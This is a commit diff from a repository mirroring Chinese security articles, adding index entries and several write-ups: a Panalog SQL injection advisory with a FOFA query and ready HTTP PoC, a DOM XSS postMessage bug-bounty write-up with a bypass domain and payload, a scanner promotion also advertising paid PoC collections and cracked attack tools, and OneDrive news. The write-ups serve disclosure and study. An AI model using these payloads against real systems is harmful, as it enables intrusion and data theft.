mirror of

https://github.com/gelusus/wxvl.git

synced 2025-06-02 03:31:24 +00:00

小程序渗透记录:通过细节挖掘漏洞的艺术、一处价值 $2500 的 DOM XSS 漏洞、Sirius 一款开源通用漏洞扫描器(Docker版)|漏洞探测、【安全圈】微软OneDrive文件选择器漏洞曝光:网站可窃取用户全部云存储数据、黑客利用 OttoKit WordPress 插件漏洞添加管理员帐户、Panalog大数据日志审计系统sprog_upstatus.php存在SQL注入漏洞、美军工巨头押注AI赋能网络攻击,超21亿元收购漏洞利用厂商、

This commit is contained in:

parent

692a91c813

commit

c86e6c24a6

@ -14613,5 +14613,12 @@

|

||||

"https://mp.weixin.qq.com/s?__biz=MjM5Njc3NjM4MA==&mid=2651137040&idx=2&sn=3409a0e99c9697da8ecb4c7742ca1399": "恶意软件藏身AI模型,专门针对阿里巴巴AI实验室用户;OneDrive文件选择器漏洞让应用获取用户云存储完整访问权限 | 牛览",

|

||||

"https://mp.weixin.qq.com/s?__biz=MjM5NjA0NjgyMA==&mid=2651322005&idx=3&sn=d6c7633db1eb521d22d9cebac3887e7e": "留言赠书 | 《攻击网络协议:协议漏洞的发现+利用+保护》免费送",

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzg5MDk4MzkyMA==&mid=2247484579&idx=1&sn=d63ab9b5f7fbe189c2a020ffb04d6e7a": "代码审计Sign加密到前台SQL注入漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzI3NzMzNzE5Ng==&mid=2247490158&idx=1&sn=17f120cec84cc5ab344e5298683be964": "【高危漏洞预警】Apache Commons BeanUtils远程代码执行漏洞CVE-2025-48734"

|

||||

"https://mp.weixin.qq.com/s?__biz=MzI3NzMzNzE5Ng==&mid=2247490158&idx=1&sn=17f120cec84cc5ab344e5298683be964": "【高危漏洞预警】Apache Commons BeanUtils远程代码执行漏洞CVE-2025-48734",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzU2NDY2OTU4Nw==&mid=2247520801&idx=1&sn=bad2cedc1a8020024460f7f56dd36323": "小程序渗透记录:通过细节挖掘漏洞的艺术",

|

||||

"https://mp.weixin.qq.com/s?__biz=MjM5Mzc4MzUzMQ==&mid=2650261237&idx=1&sn=5780326bb0e2c921f00c3199b93ec86e": "一处价值 $2500 的 DOM XSS 漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzg3ODE2MjkxMQ==&mid=2247491737&idx=1&sn=a4f727ba13cde3a317fdbf6711e10111": "Sirius 一款开源通用漏洞扫描器(Docker版)|漏洞探测",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzIzMzE4NDU1OQ==&mid=2652069879&idx=1&sn=2b0d058ac337d26093a5ae849717e3dd": "【安全圈】微软OneDrive文件选择器漏洞曝光:网站可窃取用户全部云存储数据",

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzg3ODY0NTczMA==&mid=2247492987&idx=1&sn=971a25f5792cacbcea29955536f4eb2e": "黑客利用 OttoKit WordPress 插件漏洞添加管理员帐户",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkzNzMxODkzMw==&mid=2247485861&idx=1&sn=05f3030231f775fe4410e25733c538c0": "Panalog大数据日志审计系统sprog_upstatus.php存在SQL注入漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzI4NDY2MDMwMw==&mid=2247514445&idx=1&sn=6f6043b769f9bed3eb4ff2904556f776": "美军工巨头押注AI赋能网络攻击,超21亿元收购漏洞利用厂商"

|

||||

}

|

||||

56

doc/2025-05/Panalog大数据日志审计系统sprog_upstatus.php存在SQL注入漏洞.md

Normal file

56

doc/2025-05/Panalog大数据日志审计系统sprog_upstatus.php存在SQL注入漏洞.md

Normal file

@ -0,0 +1,56 @@

|

||||

# Panalog大数据日志审计系统sprog_upstatus.php存在SQL注入漏洞

|

||||

HK安全小屋 2025-05-29 14:56

|

||||

|

||||

## 免责声明

|

||||

|

||||

请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息或者工具而造成的任何直接或者间接的后果及损失,均由使用者本人负责,所产生的一切不良后果与文章作者无关。该文章仅供学习用途使用。

|

||||

|

||||

|

||||

漏洞描述:

|

||||

|

||||

panalog为一款流量分析,日志分析管理的一款软件。

|

||||

|

||||

Panalog大数据日志审计系统定位于将大数据产品应用于高校、 公安、 政企、 医疗、 金融、 能源等行业之中,针对网络流量的信息进行日志留存,可对用户上网行为进行审计,逐渐形成大数据采集、 大数据分析、 大数据整合的工作模式,为各种网络用户提供服务。Panalog大数据日志审计系统sprog_upstatus.php存在SQL注入漏洞。

|

||||

|

||||

|

||||

影响版本:

|

||||

|

||||

Panalog大数据日志审计系统

|

||||

|

||||

|

||||

FOFA:

|

||||

```

|

||||

app="Panabit-Panalog"||body="Maintain/cloud_index.php"

|

||||

```

|

||||

|

||||

|

||||

POC:

|

||||

```

|

||||

GET /Maintain/sprog_upstatus.php?status=1&id=1%20and%20updatexml(1,concat(0x7e,md5(1)),0)&rdb=1 HTTP/1.1

|

||||

Host:

|

||||

Connection: keep-alive

|

||||

User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1)

|

||||

Accept: */*

|

||||

Connection: keep-alive

|

||||

Accept-Encoding: gzip, deflate, br, zstd

|

||||

Accept-Language: zh-CN,zh;q=0.9

|

||||

Cache-Control: max-age=0

|

||||

Cookie: PHPSESSID=f8la8ttr74fkge0pttpc626p45

|

||||

```

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

--------

|

||||

|

||||

请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息或者工具而造成的任何直接或者间接的后果及损失,均由使用者本人负责,所产生的一切不良后果与文章作者无关。该文章仅供学习用途使用。

|

||||

|

||||

请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息或者工具而造成的任何直接或者间接的后果及损失,均由使用者本人负责,所产生的一切不良后果与文章作者无关。该文章仅供学习用途使用。

|

||||

|

||||

请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息或者工具而造成的任何直接或者间接的后果及损失,均由使用者本人负责,所产生的一切不良后果与文章作者无关。该文章仅供学习用途使用。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

247

doc/2025-05/Sirius 一款开源通用漏洞扫描器(Docker版)漏洞探测.md

Normal file

247

doc/2025-05/Sirius 一款开源通用漏洞扫描器(Docker版)漏洞探测.md

Normal file

@ -0,0 +1,247 @@

|

||||



# Sirius 一款开源通用漏洞扫描器(Docker版)|漏洞探测

|

||||

makoto56 渗透安全HackTwo 2025-05-29 16:01

|

||||

|

||||

0x01 工具介绍

|

||||

|

||||

|

||||

天狼星(Sirius)是一款高效的开源漏洞扫描工具,支持Docker快速部署,提供Web界面、API接口和自动化扫描功能。适用于企业安全团队、渗透测试人员及开发者,帮助发现并修复系统漏洞,快速检测SQL注入、XSS、弱口令等常见漏洞。5分钟搭建你的专属扫描平台!

|

||||

|

||||

|

||||

|

||||

|

||||

**注意:**

|

||||

现在只对常读和星标的公众号才展示大图推送,建议大家把

|

||||

**渗透安全HackTwo**

|

||||

"**设为****星标⭐️**

|

||||

"

|

||||

**否****则可能就看不到了啦!**

|

||||

|

||||

**下载地址在末尾#渗透安全HackTwo**

|

||||

|

||||

0x02

|

||||

功能简介

|

||||

|

||||

|

||||

界面导览

|

||||

:

|

||||

|

||||

|

||||

### 仪表板

|

||||

###

|

||||

|

||||

仪表板作为您的中央指挥中心,提供:

|

||||

- 实时扫描活动和进度

|

||||

- 最新漏洞发现和趋势

|

||||

- 系统性能指标

|

||||

- 常见操作的快速访问控件

|

||||

### 扫描接口

|

||||

###

|

||||

|

||||

您可以在扫描页面控制漏洞评估:

|

||||

- 用于自定义工作流程的可视化模块编辑器

|

||||

- 实时扫描进度监控

|

||||

- 自动扫描计划

|

||||

- 精细调整扫描参数

|

||||

- 自定义扫描配置文件和模板

|

||||

### 漏洞导航器

|

||||

###

|

||||

|

||||

用于管理已发现漏洞的综合平台:

|

||||

- 实时更新的动态漏洞列表

|

||||

- 高级搜索和过滤功能

|

||||

- 多种视图选项(列表、网格、基于严重性)

|

||||

- 详细的漏洞报告包括:

|

||||

- CVE/CPE 映射

|

||||

- CVSS 评分细目

|

||||

- 分步补救说明

|

||||

### 环境概述

|

||||

###

|

||||

|

||||

全面了解您的基础设施:

|

||||

- 完整的主机库存管理

|

||||

- 风险评分和安全指标

|

||||

- 交互式网络拓扑可视化

|

||||

- 详细系统信息

|

||||

- 服务枚举和版本跟踪

|

||||

### 主机详细信息

|

||||

###

|

||||

|

||||

各个系统的详细视图:

|

||||

- 完整的系统规格

|

||||

- 端口和服务枚举

|

||||

- 漏洞按严重程度计数

|

||||

- 历史扫描结果

|

||||

- 安全风险指标

|

||||

### 终端接口

|

||||

###

|

||||

|

||||

直接访问 Sirius 后端:

|

||||

- 用于高级操作的 PowerShell 环境

|

||||

- 自定义脚本执行

|

||||

- 代理部署和管理

|

||||

- 系统诊断

|

||||

- 批量操作支持

|

||||

## 系统架构

|

||||

## Sirius 通过多种微服务运行:

|

||||

服务描述港口Sirius UIWeb 界面 (Next.js)3000(HTTP)、3001(开发)Sirius API后端 API 服务9001天狼星引擎扫描引擎5174Sirius RabbitMQ消息代理5672(AMQP),15672(管理)sirius-postgres数据库5432天狼星瓦尔基键值存储6379

|

||||

|

||||

0x03 更新说明

|

||||

|

||||

```

|

||||

漏洞库升级 - 新增1000+漏洞检测规则,覆盖最新CVE漏洞

|

||||

性能优化 - 扫描速度提升40%,内存占用降低30%

|

||||

UI改进 - 全新仪表盘设计,数据可视化更直观

|

||||

API增强 - 提供更丰富的REST API接口

|

||||

Docker支持 - 优化容器部署体验

|

||||

修复问题 - 解决20+已知bug

|

||||

```

|

||||

|

||||

|

||||

0x04 使用介绍

|

||||

|

||||

📦

|

||||

快速入门指南

|

||||

|

||||

**条件**

|

||||

```

|

||||

Docker 引擎 20.10.0+

|

||||

Docker Compose V2

|

||||

最低 4GB RAM

|

||||

10GB可用磁盘空间

|

||||

```

|

||||

|

||||

**安装**

|

||||

```

|

||||

cd website

|

||||

# Start all services

|

||||

docker compose up -d

|

||||

# Access the web interface

|

||||

open http://localhost:3000

|

||||

```

|

||||

|

||||



**登录**

|

||||

```

|

||||

用户名:

|

||||

admin

|

||||

密码:

|

||||

password

|

||||

```

|

||||

|

||||

|

||||

就这样!您的 Sirius Scan 实例现已运行。

|

||||

### 服务状态

|

||||

|

||||

```

|

||||

# Check all services

|

||||

docker compose ps

|

||||

# View logs

|

||||

docker compose logs

|

||||

# Check specific service

|

||||

docker compose logs sirius-api

|

||||

```

|

||||

|

||||

### 常见问题

|

||||

### 服务启动失败

|

||||

|

||||

```

|

||||

检查日志:

|

||||

docker compose logs <service-name>

|

||||

验证端口:

|

||||

netstat -tuln

|

||||

检查系统资源

|

||||

```

|

||||

|

||||

### 数据库连接问题

|

||||

|

||||

```

|

||||

验证 PostgreSQL:

|

||||

docker compose ps sirius-postgres

|

||||

检查日志:

|

||||

docker compose logs sirius-postgres

|

||||

验证凭证

|

||||

```

|

||||

|

||||

### 消息队列问题

|

||||

|

||||

```

|

||||

检查 RabbitMQ:http://localhost:15672

|

||||

查看日志:

|

||||

docker compose logs sirius-rabbitmq

|

||||

```

|

||||

|

||||

###

|

||||

|

||||

|

||||

**0x05 内部VIP星球介绍-V1.4(福利)**

|

||||

|

||||

如果你想学习更多**渗透测试技术/应急溯源/免杀/挖洞赚取漏洞赏金/红队打点**

|

||||

欢迎加入我们**内部星球**

|

||||

可获得内部工具字典和享受内部资源和

|

||||

内部交流群,**每1-2天更新1day/0day漏洞刷分上分****(2025POC更新至3900+)**

|

||||

**,**

|

||||

包含网上一些**付费****工具及BurpSuite自动化漏****洞探测插件,AI代审工具等等**

|

||||

。shadon\Quake\

|

||||

Fofa高级会员,CTFShow等各种账号会员共享。详情直接点击下方链接进入了解,觉得价格高的师傅可后台回复"

|

||||

**星球**

|

||||

"有优惠券名额有限先到先得!全网资源

|

||||

最新

|

||||

最丰富!**(🤙截止目前已有1800多位师傅选择加入❗️早加入早享受)**

|

||||

|

||||

****

|

||||

|

||||

**👉****点击了解加入-->>内部VIP知识星球福利介绍V1.4版本-1day/0day漏洞库及内部资源更新**

|

||||

|

||||

****

|

||||

|

||||

|

||||

结尾

|

||||

|

||||

# 免责声明

|

||||

|

||||

|

||||

# 获取方法

|

||||

|

||||

|

||||

**公众号回复20250530获取下载**

|

||||

|

||||

# 最后必看-免责声明

|

||||

|

||||

|

||||

|

||||

文章中的案例或工具仅面向合法授权的企业安全建设行为,如您需要测试内容的可用性,请自行搭建靶机环境,勿用于非法行为。如

|

||||

用于其他用途,由使用者承担全部法律及连带责任,与作者和本公众号无关。

|

||||

本项目所有收录的poc均为漏洞的理论判断,不存在漏洞利用过程,不会对目标发起真实攻击和漏洞利用。文中所涉及的技术、思路和工具仅供以安全为目的的学习交流使用。

|

||||

如您在使用本工具或阅读文章的过程中存在任何非法行为,您需自行承担相应后果,我们将不承担任何法律及连带责任。本工具或文章或来源于网络,若有侵权请联系作者删除,请在24小时内删除,请勿用于商业行为,自行查验是否具有后门,切勿相信软件内的广告!

|

||||

|

||||

|

||||

|

||||

# 往期推荐

|

||||

|

||||

|

||||

**1.内部VIP知识星球福利介绍V1.4(AI自动化工具)**

|

||||

|

||||

**2.CS4.8-CobaltStrike4.8汉化+插件版**

|

||||

|

||||

**3.最新BurpSuite2025.2.1专业版(新增AI模块)**

|

||||

|

||||

**4. 最新xray1.9.11高级版下载Windows/Linux**

|

||||

|

||||

**5. 最新HCL AppScan Standard**

|

||||

|

||||

|

||||

渗透安全HackTwo

|

||||

|

||||

微信号:关注公众号获取

|

||||

|

||||

后台回复星球加入:

|

||||

知识星球

|

||||

|

||||

扫码关注 了解更多

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

[全面资产收集流程及方法解析 万字长文窥探信息收集|挖洞技巧](https://mp.weixin.qq.com/s?__biz=Mzg3ODE2MjkxMQ==&mid=2247491574&idx=1&sn=48d865c82a228bd135a035419c765e94&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

112

doc/2025-05/【安全圈】微软OneDrive文件选择器漏洞曝光:网站可窃取用户全部云存储数据.md

Normal file

112

doc/2025-05/【安全圈】微软OneDrive文件选择器漏洞曝光:网站可窃取用户全部云存储数据.md

Normal file

@ -0,0 +1,112 @@

|

||||

# 【安全圈】微软OneDrive文件选择器漏洞曝光:网站可窃取用户全部云存储数据

|

||||

安全圈 2025-05-29 11:00

|

||||

|

||||

|

||||

|

||||

|

||||

**关键词**

|

||||

|

||||

|

||||

|

||||

安全漏洞

|

||||

|

||||

|

||||

2025年5月28日,安全研究机构Oasis Security披露微软OneDrive文件选择器(File Picker)存在重大安全漏洞,数百万用户面临云存储数据遭窃风险。该漏洞允许第三方网站绕过"单文件分享"限制,直接获取用户整个OneDrive的完全访问权限。

|

||||

|

||||

|

||||

### 漏洞机理:权限失控的OAuth黑洞

|

||||

|

||||

与谷歌Drive采用精细化的drive.file

|

||||

权限(仅限所选文件)不同,微软文件选择器存在两大致命缺陷:

|

||||

1. **权限过度扩张**

|

||||

即使用户仅选择分享单个文件,系统仍会默认申请Files.ReadWrite.All

|

||||

全域权限,导致授权网站可获得用户所有OneDrive文件的读写权。

|

||||

|

||||

1. **误导性授权界面**

|

||||

当前授权弹窗未明确提示"将开放整个云盘访问",多数用户会误以为仅授权特定文件。(Dropbox采用的非OAuth私有接口则完全规避此风险)

|

||||

|

||||

### 雪上加霜的Token管理乱象

|

||||

- **历史版本(6.0-7.2)**

|

||||

:通过URL片段或浏览器localStorage明文存储令牌

|

||||

|

||||

- **最新版(8.0)**

|

||||

:虽改用微软认证库(MSAL),令牌仍以明文存于sessionStorage

|

||||

|

||||

- **长期令牌危机**

|

||||

:系统可能签发可续期的Refresh Token,若被恶意缓存将导致持续数月的后门访问

|

||||

|

||||

### 波及范围:从ChatGPT到企业协作平台

|

||||

|

||||

包括但不限于:

|

||||

- 智能对话:ChatGPT文件上传功能

|

||||

|

||||

- 企业协作:Slack/Trello的文件集成

|

||||

|

||||

- 项目管理:ClickUp的云存储对接

|

||||

安全专家警告,任何调用OneDrive Picker的网站均可利用此漏洞。

|

||||

|

||||

### 微软回应与自救指南

|

||||

|

||||

微软官方仅表态"未来可能改进",未给出修复时间表。现建议采取以下应急措施:**个人用户**

|

||||

1. 立即前往Microsoft Account隐私设置,撤销可疑应用的"文件读写所有权限"

|

||||

|

||||

1. 优先改用"分享链接"功能替代直接授权**企业管理员**

|

||||

|

||||

1. 通过条件访问策略(Conditional Access)阻断所有申请Files.ReadWrite.All

|

||||

权限的应用

|

||||

|

||||

1. 部署云访问安全代理(CASB)监控异常Graph API请求

|

||||

|

||||

"这是OAuth权限模型的反面教材——当'读取所有文件'成为默认选项,数据主权便形同虚设。" ——Oasis Security首席研究员

|

||||

|

||||

|

||||

END

|

||||

|

||||

|

||||

阅读推荐

|

||||

|

||||

|

||||

[【安全圈】全球互联网因BGP协议漏洞出现大规模路由震荡](https://mp.weixin.qq.com/s?__biz=MzIzMzE4NDU1OQ==&mid=2652069865&idx=1&sn=e29ae988e9c671b37c0b95f70beaf6d5&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

|

||||

[【安全圈】警惕!TikTok现新型"点击修复"骗局 黑客利用AI视频传播窃密木马](https://mp.weixin.qq.com/s?__biz=MzIzMzE4NDU1OQ==&mid=2652069865&idx=2&sn=72bc395534f95c110f7df164dcc3e50c&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

|

||||

[【安全圈】数据泄露后阿迪达斯客户的个人信息面临风险](https://mp.weixin.qq.com/s?__biz=MzIzMzE4NDU1OQ==&mid=2652069865&idx=3&sn=632260e05f05720fa0ac3eee48933542&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

|

||||

[【安全圈】Mac 用户遭围攻: 假账本应用程序通过恶意软件窃取加密秘密](https://mp.weixin.qq.com/s?__biz=MzIzMzE4NDU1OQ==&mid=2652069865&idx=4&sn=e4a034c80ec818af36cf1f001b9f68b9&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**安全圈**

|

||||

|

||||

|

||||

|

||||

|

||||

←扫码关注我们

|

||||

|

||||

**网罗圈内热点 专注网络安全**

|

||||

|

||||

**实时资讯一手掌握!**

|

||||

|

||||

|

||||

|

||||

|

||||

**好看你就分享 有用就点个赞**

|

||||

|

||||

**支持「****安全圈」就点个三连吧!**

|

||||

|

||||

|

||||

|

||||

|

||||

100

doc/2025-05/一处价值 $2500 的 DOM XSS 漏洞.md

Normal file

100

doc/2025-05/一处价值 $2500 的 DOM XSS 漏洞.md

Normal file

@ -0,0 +1,100 @@

|

||||

# 一处价值 $2500 的 DOM XSS 漏洞

|

||||

原创 骨哥说事 骨哥说事 2025-05-29 16:01

|

||||

|

||||

<table><tbody><tr><td data-colwidth="557" width="557" valign="top" style="word-break: break-all;"><h1 data-selectable-paragraph="" style="white-space: normal;outline: 0px;max-width: 100%;font-family: -apple-system, system-ui, "Helvetica Neue", "PingFang SC", "Hiragino Sans GB", "Microsoft YaHei UI", "Microsoft YaHei", Arial, sans-serif;letter-spacing: 0.544px;background-color: rgb(255, 255, 255);box-sizing: border-box !important;overflow-wrap: break-word !important;"><strong style="outline: 0px;max-width: 100%;box-sizing: border-box !important;overflow-wrap: break-word !important;"><span style="outline: 0px;max-width: 100%;font-size: 18px;box-sizing: border-box !important;overflow-wrap: break-word !important;"><span style="color: rgb(255, 0, 0);"><strong><span style="font-size: 15px;"><span leaf="">声明:</span></span></strong></span><span style="font-size: 15px;"></span></span></strong><span style="outline: 0px;max-width: 100%;font-size: 18px;box-sizing: border-box !important;overflow-wrap: break-word !important;"><span style="font-size: 15px;"><span leaf="">文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由用户承担全部法律及连带责任,文章作者不承担任何法律及连带责任。</span></span></span></h1></td></tr></tbody></table>#

|

||||

|

||||

#

|

||||

|

||||

****# 防走失:https://gugesay.com/archives/4389

|

||||

|

||||

******不想错过任何消息?设置星标****↓ ↓ ↓**

|

||||

****

|

||||

#

|

||||

|

||||

|

||||

|

||||

|

||||

# 概述

|

||||

|

||||

安全研究员 gamer7112 通过利用配置错误的 postMessage 处理器,在 Upserve 的登录页面(https://inventory.upserve.com/login/

|

||||

)上发现了一个基于 DOM 的 XSS 漏洞。

|

||||

|

||||

该漏洞源于弱 origin 验证逻辑,从而导致可以通过 eval()

|

||||

执行攻击者控制的 JavaScript,白帽小哥最终获得 2500 美元的赏金奖励。

|

||||

# 漏洞详情

|

||||

|

||||

易受攻击的端点:

|

||||

|

||||

https://inventory.upserve.com/login/

|

||||

|

||||

易受攻击的 JavaScript 逻辑:

|

||||

```

|

||||

window.addEventListener("message", function(e) {if (~e.origin.indexOf("https://hq.upserve.com")) { if (e.data && typeof e.data == "object") { try { if (e.data["exec"]) { eval(e.data["exec"]); } } catch (err) { console.log(err); } } else { console.log("Non-object passed"); } } else { console.log("Incorrect origin: " + e.origin.toString()); return; }});

|

||||

```

|

||||

|

||||

问题暴露:if (~e.origin.indexOf(" https://hq.upserve.com"))

|

||||

条件不够严格。它会接受任何包含https://hq.upserve.com

|

||||

的域名,例如:

|

||||

|

||||

https://hq.upserve.com.attacker.com

|

||||

|

||||

这允许恶意网站向登录页面发送 postMessage,并欺骗它使用 eval()

|

||||

执行任意 JavaScript。

|

||||

# PoC

|

||||

1. 攻击者在以下位置托管恶意 HTML 文件:

|

||||

|

||||

https://hq.upserve.com.attacker.com/upserve_xss.html

|

||||

1. HTML 文件向登录页面发送一个包含恶意 JavaScript 的 crafted postMessage,其中 exec 字段包含恶意脚本

|

||||

|

||||

1. 当受害者访问此页面并点击链接或执行操作时,Payload 被发送,登录页面使用 eval()

|

||||

执行任意 JavaScript

|

||||

|

||||

1. 结果:在登录页面上可以运行 alert(1)

|

||||

或凭证窃取等恶意脚本

|

||||

|

||||

# 如何寻找此类漏洞

|

||||

1. 搜索 postMessage 监听器,使用 grep、Burp Suite 或 DevTools 等工具搜索 JavaScript 文件,查找:

|

||||

|

||||

window.addEventListener("message", ...)

|

||||

1. 检查来源验证逻辑,查找不正确的来源检查,例如:

|

||||

|

||||

```

|

||||

indexOf(…) >= 0includes(…)includes(…)不使用 ^的正则表达式

|

||||

```

|

||||

|

||||

这些可以通过攻击者控制的子域名绕过:

|

||||

|

||||

https://trusted.com.evil.com

|

||||

1. 检查消息处理,如果处理程序直接使用:

|

||||

|

||||

- eval()

|

||||

|

||||

- document.write()

|

||||

|

||||

- innerHTML

|

||||

|

||||

- location.href

|

||||

|

||||

测试注入可能性。

|

||||

1. 构建 Payload,从恶意域名(或本地主机)尝试:

|

||||

|

||||

```

|

||||

window.frames[0].postMessage({ exec: 'alert("XSS")'}, '*');

|

||||

```

|

||||

|

||||

调整消息结构以匹配处理程序期望的格式。

|

||||

1. 在敏感页面测试,目标登录页,仪表板和管理面板等页面,这些地方的XSS具有很高的影响力和更高的赏金潜力。

|

||||

|

||||

希望你能有所收获~

|

||||

|

||||

原文:https://medium.com/bugbountywriteup/2-500-bounty-dom-based-xss-via-postmessage-on-upserves-login-page-dc899778ed31

|

||||

|

||||

- END -

|

||||

|

||||

**加入星球,随时交流:**

|

||||

|

||||

**********(会员统一定价):128元/年(0.35元/天)******

|

||||

|

||||

|

||||

**感谢阅读,如果觉得还不错的话,欢迎分享给更多喜爱的朋友~**

|

||||

|

||||

327

doc/2025-05/小程序渗透记录:通过细节挖掘漏洞的艺术.md

Normal file

327

doc/2025-05/小程序渗透记录:通过细节挖掘漏洞的艺术.md

Normal file

@ -0,0 +1,327 @@

|

||||

# 小程序渗透记录:通过细节挖掘漏洞的艺术

|

||||

船山信安 2025-05-29 16:00

|

||||

|

||||

来自团队核心成员SRC大佬:月 的原创

|

||||

|

||||



近期挖掘的几个有意思的支付漏洞逻辑漏洞,记录一下。希望能对师傅们有一点点的思路帮助,欢迎指正及交流学习!

|

||||

